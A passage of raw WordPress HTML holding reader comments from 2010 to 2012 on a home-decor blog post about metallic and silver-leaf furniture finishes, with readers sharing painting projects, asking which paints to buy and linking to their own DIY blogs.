				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33535#respond" data-commentid="33535" data-postid="5909" data-belowelement="div-comment-33535" data-respondelement="respond" data-replyto="Reply to Laura Ingalls Gunn" aria-label="Reply to Laura Ingalls Gunn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33547" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33547" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/09bd55d4783b1aa81d881f256257e4bde81d9998c049b0723595464c80bae835?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09bd55d4783b1aa81d881f256257e4bde81d9998c049b0723595464c80bae835?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://loftandcottage.blogspot.com" class="url" rel="ugc external nofollow">casey@loftandcottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33547"><time datetime="2010-02-02T07:44:59-08:00">February 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this look! I just picked up a vintage dresser that was abandoned at the curb and have to paint it and am trying to decide what to do with it. A shiny silver finish would be so pretty and dramatic.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33547#respond" data-commentid="33547" data-postid="5909" data-belowelement="div-comment-33547" data-respondelement="respond" data-replyto="Reply to casey@loftandcottage" aria-label="Reply to casey@loftandcottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33564" class="comment even thread-even depth-1">
			<article id="div-comment-33564" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0bb25ebd1e71b5d6cea21b15081164908cbf99f2a9fbd4f6246a3f1f4f7a72e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0bb25ebd1e71b5d6cea21b15081164908cbf99f2a9fbd4f6246a3f1f4f7a72e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://life2ndhalf.blogspot.com/" class="url" rel="ugc external nofollow">Ellen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33564"><time datetime="2010-02-02T10:50:24-08:00">February 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think it certainly has a place&#8230;.and I hope that place is in my home&#8230;. smiles.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33564#respond" data-commentid="33564" data-postid="5909" data-belowelement="div-comment-33564" data-respondelement="respond" data-replyto="Reply to Ellen" aria-label="Reply to Ellen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33578" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33578" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf4e9f454b97dc92aeedb7cbfa6d625a0fbcaf1d51b47851db11db7172d50990?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf4e9f454b97dc92aeedb7cbfa6d625a0fbcaf1d51b47851db11db7172d50990?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://starterhometodreamhome.blogspot.com" class="url" rel="ugc external nofollow">mikael</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33578"><time datetime="2010-02-02T12:57:07-08:00">February 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE the idea of the shiny nightstands.  I would like to do that in my own bedroom.  Love all the pics! cute site :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33578#respond" data-commentid="33578" data-postid="5909" data-belowelement="div-comment-33578" data-respondelement="respond" data-replyto="Reply to mikael" aria-label="Reply to mikael">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33876" class="comment even thread-even depth-1">
			<article id="div-comment-33876" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda Moore</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33876"><time datetime="2010-02-03T19:43:35-08:00">February 3, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I spray painted a half moon hall table in a beautiful metallic silver and put two different sizes of tiny mirrors [approx. 1&#8243; and 3/4&#8243; in width]  spaced around the rim and onto the squared parts, of the three turned legs.  IT LOOKS AWSOME!  If I do say so myself.<br />
Everyone who has seen it thinks it was a great way to update a boring wee table.<br />
Go for the shine!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33876#respond" data-commentid="33876" data-postid="5909" data-belowelement="div-comment-33876" data-respondelement="respond" data-replyto="Reply to Brenda Moore" aria-label="Reply to Brenda Moore">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-34327" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-34327" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e52529c5b771b8f9c68a50aef532f86853bc71ea910b02dc870246084b6c6410?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e52529c5b771b8f9c68a50aef532f86853bc71ea910b02dc870246084b6c6410?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.christmasholidaygifts.com" class="url" rel="ugc external nofollow">Beth</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-34327"><time datetime="2010-02-07T10:30:52-08:00">February 7, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>wow, beautiful and unique!   what a great find!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=34327#respond" data-commentid="34327" data-postid="5909" data-belowelement="div-comment-34327" data-respondelement="respond" data-replyto="Reply to Beth" aria-label="Reply to Beth">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-35229" class="comment even thread-even depth-1">
			<article id="div-comment-35229" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9a40c37c0126f8d5c3774fd2177a01cfe6c720c4393b5a5de51cbccf2b711890?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a40c37c0126f8d5c3774fd2177a01cfe6c720c4393b5a5de51cbccf2b711890?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.queenofdiy.com" class="url" rel="ugc external nofollow">Sarah Sarniak</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-35229"><time datetime="2010-02-13T10:28:17-08:00">February 13, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You know, I&#8217;m a big fan of white furniture, but I could just imagine of the sparkling pieces above with white accessories on them. They&#8217;re beautiful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=35229#respond" data-commentid="35229" data-postid="5909" data-belowelement="div-comment-35229" data-respondelement="respond" data-replyto="Reply to Sarah Sarniak" aria-label="Reply to Sarah Sarniak">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-37295" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-37295" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/32141debcc072c36f0e5c4b7aac8703012567875bc37b835598b48d9926741be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32141debcc072c36f0e5c4b7aac8703012567875bc37b835598b48d9926741be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.knockoffwood.blogspot.com" class="url" rel="ugc external nofollow">Ana White</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-37295"><time datetime="2010-02-19T17:19:54-08:00">February 19, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing this!  I love the tutorial.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=37295#respond" data-commentid="37295" data-postid="5909" data-belowelement="div-comment-37295" data-respondelement="respond" data-replyto="Reply to Ana White" aria-label="Reply to Ana White">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-205563" class="comment even thread-even depth-1">
			<article id="div-comment-205563" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/538d08f6aa023cfae4123968b37151b5b71baf0d683e206f17bb0907ca95a0e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/538d08f6aa023cfae4123968b37151b5b71baf0d683e206f17bb0907ca95a0e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://jenniferrizzo.com" class="url" rel="ugc external nofollow">Jennifer rizzo</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-205563"><time datetime="2010-12-14T18:34:39-08:00">December 14, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am loving these right now, right up there with mercury glass!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=205563#respond" data-commentid="205563" data-postid="5909" data-belowelement="div-comment-205563" data-respondelement="respond" data-replyto="Reply to Jennifer rizzo" aria-label="Reply to Jennifer rizzo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-452631" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-452631" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7e0cc4d2e8e5748cd7a23e316e2797bb01601e0d5af17333e295c2c37b20f8b8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e0cc4d2e8e5748cd7a23e316e2797bb01601e0d5af17333e295c2c37b20f8b8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Gloria</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-452631"><time datetime="2011-06-26T08:59:38-08:00">June 26, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am in the process of repainting my French Provencial furniture, which has a shimmering finish. I want to give it the same effect but I don&#8217;t know where to purchase the paint nor the wherewithal to do so. I have a great handyman who is assisting me. Please help me with any information that you may have.</p>
<p>God bless!!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=452631#respond" data-commentid="452631" data-postid="5909" data-belowelement="div-comment-452631" data-respondelement="respond" data-replyto="Reply to Gloria" aria-label="Reply to Gloria">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-482396" class="comment even thread-even depth-1">
			<article id="div-comment-482396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5cfbcb9bfa226a1004a3ecc6eeac30bc05f373a85847225e2a26aa017d37a143?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5cfbcb9bfa226a1004a3ecc6eeac30bc05f373a85847225e2a26aa017d37a143?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Stella Russo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-482396"><time datetime="2011-07-13T18:38:33-08:00">July 13, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Girl&#8230;if you like metalic colors on furniture&#8230;..try Elegant Finish color champagne Gold DA202 from DecorArt&#8230;you can get it at Michaels or any craft store&#8230;it cost</p>
<p>click and see. I love it!!!The best paint ever!!! You can make a whole dresser with one container.</p>
<p><a href="http://www.michaels.com/Elegant-Finish-Metallics/cp0362,default,pd.html?cgid=products-craftpainting-paint&#038;start=14" rel="nofollow ugc" class="external">http://www.michaels.com/Elegant-Finish-Metallics/cp0362,default,pd.html?cgid=products-craftpainting-paint&#038;start=14</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=482396#respond" data-commentid="482396" data-postid="5909" data-belowelement="div-comment-482396" data-respondelement="respond" data-replyto="Reply to Stella Russo" aria-label="Reply to Stella Russo">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-508281" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-508281" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e7d5fcbd687a4817e81475ff8f0f02c26ffd4ae183e2d81a707ca067800816e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7d5fcbd687a4817e81475ff8f0f02c26ffd4ae183e2d81a707ca067800816e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">rasha</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-508281"><time datetime="2011-07-29T11:38:09-08:00">July 29, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>hi&#8230;can anyone help me how to antique silver leaf furniture?i just covered a big dresser with silver leaf but i didnt like the finish of it, it looks so unprofessional&#8230;i think it will look better with antiquing it but i couldn&#8217;t find any how to video&#8217;s or blogs abt antiquing silver leaf and it has been sitting in my garage for 2 weeks&#8230;plz help :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=508281#respond" data-commentid="508281" data-postid="5909" data-belowelement="div-comment-508281" data-respondelement="respond" data-replyto="Reply to rasha" aria-label="Reply to rasha">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1010093" class="comment even thread-even depth-1">
			<article id="div-comment-1010093" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d7d0af284b41781aec12e9666da6c9bacaf3dcc196891d870522860fe080047?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d7d0af284b41781aec12e9666da6c9bacaf3dcc196891d870522860fe080047?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">ALTA BURLS</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1010093"><time datetime="2012-02-03T03:48:29-08:00">February 3, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you, i was looking for ideas. Metallic finishes of furniture is such a good idea. it brightens a room. But I could not find the instructions. i did buy OD at a auto paint supplier, have not painted it yet though, thought i would first do some research.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1010093#respond" data-commentid="1010093" data-postid="5909" data-belowelement="div-comment-1010093" data-respondelement="respond" data-replyto="Reply to ALTA BURLS" aria-label="Reply to ALTA BURLS">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1197071" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1197071" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ddcf52645b6f6a1dd1ad373c73236cff62dcf1e7aa8cfbd1c4f86f38a06dae5e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddcf52645b6f6a1dd1ad373c73236cff62dcf1e7aa8cfbd1c4f86f38a06dae5e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.doordiy.wordpress.com" class="url" rel="ugc external nofollow">Julie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1197071"><time datetime="2012-04-30T07:10:47-08:00">April 30, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing this list of metallic furniture- I&#8217;m all over the metallic trend right now!  We actually just tried a new paint technique that transformed our bronze sunburst mirror into an antique silver finish.  It turned out great, was super easy and cheap!  It only required a can of silver metallic spray paint, black spray paint, and a little time.  We posted a DIY guide to achieving the look over at our blog.  <a href="http://doordiy.wordpress.com/2012/04/29/mirror-mirror/" rel="nofollow ugc" class="external">http://doordiy.wordpress.com/2012/04/29/mirror-mirror/</a>  I just love how it turned out!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1197071#respond" data-commentid="1197071" data-postid="5909" data-belowelement="div-comment-1197071" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1289338" class="comment even thread-even depth-1">
			<article id="div-comment-1289338" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdc4e44fd0380a51b3486e8e2a4ea4358b7972a588868a6d52f4a705698b3a22?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdc4e44fd0380a51b3486e8e2a4ea4358b7972a588868a6d52f4a705698b3a22?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cynthia</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1289338"><time datetime="2012-07-19T08:45:36-08:00">July 19, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow&#8230;I am about two years behind you, but finding your site/blog is the answer to my dreams!  I love metallic finishes and have been buying and using every product I can find to see which I like best.  Of course, the new Martha Stewart paints have been very easy.  I&#8217;m wondering if the silver leaf nightstands allow the brown base to show through a little.  It&#8217;s hard to tell in the pictures&#8230;.but I think that would be cool.  Also, I am also painting everything white (again, two years behind you)&#8230;.so your blog on white rooms really solidified my opinion that it is timeless!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1289338#respond" data-commentid="1289338" data-postid="5909" data-belowelement="div-comment-1289338" data-respondelement="respond" data-replyto="Reply to Cynthia" aria-label="Reply to Cynthia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1293437" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1293437" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/844a69a13ef2fe46ce2b5f3f12ce286289584e8e3480270b342d6af9a854ebc4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/844a69a13ef2fe46ce2b5f3f12ce286289584e8e3480270b342d6af9a854ebc4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dayna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1293437"><time datetime="2012-07-22T13:00:04-08:00">July 22, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I too absolutely love metallic furniture!!  There&#8217;s just something about it that draws me to it.  Now that I think about it, I think I&#8217;m infatuated with all things chrome!  I refinished a bedroom set for a teen in metallic silver, zebra and hot pink.  It was one of my favs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1293437#respond" data-commentid="1293437" data-postid="5909" data-belowelement="div-comment-1293437" data-respondelement="respond" data-replyto="Reply to Dayna" aria-label="Reply to Dayna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1311792" class="comment even thread-even depth-1">
			<article id="div-comment-1311792" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dbe9085882d857c3909b4c8bf6d1501dc367ca9873c69ce7fd29e2ec60fe0bca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbe9085882d857c3909b4c8bf6d1501dc367ca9873c69ce7fd29e2ec60fe0bca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Joy ashef</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1311792"><time datetime="2012-08-07T18:59:51-08:00">August 7, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have a beat up small &#8211; ish dresser we are going to use as an entry table, I am thinking the metallic finish with crystal hardware will go nicely will the grey/taupe walls and beefy white trim. Just a touch of girly in our mostly masculine new  home. I found you through pinterest!  Addictive I tell you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1311792#respond" data-commentid="1311792" data-postid="5909" data-belowelement="div-comment-1311792" data-respondelement="respond" data-replyto="Reply to Joy ashef" aria-label="Reply to Joy ashef">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1318231" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1318231" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ee52793e1c269fb7ad8613adcf4ef8adb1d9b45a8e1768c26ce053cb96a712d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee52793e1c269fb7ad8613adcf4ef8adb1d9b45a8e1768c26ce053cb96a712d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Leah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1318231"><time datetime="2012-08-12T18:19:31-08:00">August 12, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think the hardest thing for me is to find the &#8220;right&#8221; piece. I have a lot of dark furniture and old pieces, so I don&#8217;t want it to stick out in a way that looks tacky. I think I might re-invent a filing cabinet by replacing handles and removing tag holder. Can&#8217;t decide if I need silver leaf or silver paint.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1318231#respond" data-commentid="1318231" data-postid="5909" data-belowelement="div-comment-1318231" data-respondelement="respond" data-replyto="Reply to Leah" aria-label="Reply to Leah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1326445" class="comment even thread-even depth-1 parent">
			<article id="div-comment-1326445" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1f227f70c638ba8fd3b758f412cc68cff7a7fdcbf452eb6f09ce29263c6bb5bf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f227f70c638ba8fd3b758f412cc68cff7a7fdcbf452eb6f09ce29263c6bb5bf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Melanie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-1326445"><time datetime="2012-08-19T17:57:12-08:00">August 19, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am working on turning my patio into a serene oasis and I am in love with the paint on the german dresser from Wisteria. Anyone know what kind of paint that is? Color? Type? Brand?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=1326445#respond" data-commentid="1326445" data-postid="5909" data-belowelement="div-comment-1326445" data-respondelement="respond" data-replyto="Reply to Melanie" aria-label="Reply to Melanie">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-1328560" class="comment byuser comment-author-centsationalgirl bypostauthor odd alt depth-2">
			<article id="div-comment-1328560" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
